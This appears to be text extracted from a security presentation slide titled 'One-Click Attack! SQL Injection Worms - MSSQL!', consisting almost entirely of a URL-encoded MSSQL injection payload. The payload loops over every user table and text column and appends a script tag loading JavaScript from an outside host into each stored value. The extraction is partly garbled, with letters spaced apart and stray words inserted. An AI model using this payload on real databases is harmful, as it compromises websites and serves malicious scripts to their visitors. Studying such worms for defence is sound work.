 One-Click Attack!
  SQL Injection Worms - MSSQL!

     ';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST
      (D E C L A R E @ T v a r c h a r ( 2 5 5 ) , @ C v a r c h a r ( 2
      5 5 ) D E C LAR E T a b l e _ C u r s o r C U R S O R F O R
      select a.name,b.name from sysobjects a,
      syscolumns b where a.id=b.id and a.xtyp
      e='u' and (b.xtype=99 or b.xtype=35 or
      b.xtype=231 or b.xtype=167) OPEN Table
      _Cursor FETCH NEXT FROM Table_Curs
      o r I NTO @T, @ C W H I LE ( @ @ F ETC H _ STATU
      S=0) BEGIN exec('update ['+@T+'] set ['
      +@C+']=rtrim(convert(varchar,['+@C+']))
      +''<script src=http://www.fengnima.cn/k.j
      s></script>''')FETCH NEXT FROM Table_
      Cursor INTO @T,@C END CLOSE Table_C
      u r s o r D E A L L O C A T E T a b l e _ C u r s o r undefined AS
      %20NVARCHAR(4000));EXEC(@S);--
 